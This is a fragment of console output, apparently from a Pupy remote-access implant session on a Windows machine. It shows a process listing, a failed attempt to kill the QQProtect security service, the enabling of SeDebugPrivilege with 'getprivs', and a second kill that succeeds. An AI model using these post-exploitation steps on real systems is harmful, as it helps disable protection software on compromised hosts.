 NT AUTHORITY\SYSTEM    2176  x32   C:\Program Files\Common Files\Tencent\QQProtect\Bin\
QQProtect.exe
LARRY-8E320568D\Larry  2560  x32   C:\Program Files\SogouInput\7.7.0.6894\SogouCloud.ex
e
VMwareTo
LARRY-8E320568D\Larry  2820  x32   C:\Documents and Settings\Larry\桌面\pupyx86.exe
249648
>> run process_kill 2176
[-] (5, '')
========= Remote Traceback (1) =========
Traceback (most recent call last):
  File "rpyc\core\protocol.pyc", line 305, in _dispatch_request
  File "rpyc\core\protocol.pyc", line 535, in _handle_call
WindowsError: [Error 5]
>> run getprivs
[+] SeDebugPrivilege enabled !
>> run process_kill 2176
[+] process killed !